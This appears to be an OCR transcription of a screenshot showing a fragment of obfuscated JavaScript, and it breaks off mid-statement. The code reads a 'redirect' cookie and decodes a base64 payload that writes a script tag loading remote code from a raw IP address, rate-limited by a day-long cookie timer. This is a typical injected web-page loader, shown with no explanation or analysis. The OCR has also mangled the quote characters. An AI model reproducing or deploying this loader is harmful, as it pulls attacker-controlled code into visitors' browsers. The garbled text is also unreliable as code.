
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
odW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU
3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzO
CUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2
OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()
/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new